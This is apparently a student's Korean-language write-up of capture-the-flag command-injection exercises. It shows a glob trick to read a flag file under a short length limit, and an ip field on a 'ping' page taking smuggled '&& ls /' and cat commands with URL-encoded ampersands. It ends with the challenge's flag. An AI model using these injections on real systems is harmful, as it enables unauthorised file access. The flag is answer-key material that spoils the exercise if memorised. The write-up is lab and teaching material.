cmd 뒤에는 5글자 이상은 못 들어가기 때문에 파일 내용을 불러오는 유닉스 명령어 cat을 파일 이름으로 저장해서 * 로 불러와서 뒤에 %20/를 붙여서 cat /라는 것을 만들어서 뒤에 *를 붙여서 flag파일 내용을 불러왔다.
그랬더니 flag가 나왔다.

3) ping

실습을 진행하는 사이트에 들어갔더니 /source를 확인하라는 글을 봤다.
무슨 글이 많은데 @app.route(‘/~~’)여기에서 ~~부분에 있는 글을 써봐야 할 것 같은 느낌이 들었다.


근데 /execute를 넣었는데 아무것도 안떴다.
근데 아래에 ip어쩌고가 있길래 ip를 넣기 위해서 내 ip주소를 확인해주었다.


뭐가 많이 뜨긴 했는데 특별한 목록이나 파일이 보이지 않아서 기존의 내용에 && ls /를 넣어주었다.


변한 것이 없다. &를 url 형식으로 변환해서 작성해 봤다.

파일 목록들이 나타났다.


ms 뒤에 있는 것을 순서대로 넣어 보았다. 계속 알 수 없는 이상한 것만 뜨다가 secret를 넣었을 때 flag라는 내가 아는 단어가 나왔다.



이런 글씨들이 떴다. 하지만 나는 목록이 보고 싶은 것이 아닌 파일 내용이 보고 싶은 것이었기 때문에 ls를 cat로 고쳐주었다.

seKUCTF{@@D0nt_w0RRy_Th12_i2_e@sY_1_@@} 라는 글이 나타났다.

